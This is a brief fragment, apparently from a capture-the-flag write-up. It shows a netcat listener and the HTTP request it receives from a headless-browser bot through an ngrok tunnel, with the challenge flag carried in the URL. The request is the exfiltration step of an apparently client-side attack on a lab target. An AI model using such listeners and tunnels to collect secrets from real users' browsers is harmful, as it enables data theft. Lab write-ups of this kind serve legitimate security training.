 ~
nc -vlp 1212
Connection from 127.0.0.1:52738
GET /flag=PROTERGO%7B57d64a838c5158de42a706bf1e0195ee27406d551d29a217ed0706e8347824b0%7D HTTP/1.1
Host: 0.tcp.ap.ngrok.io:19049
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/121.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://nginx-1/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9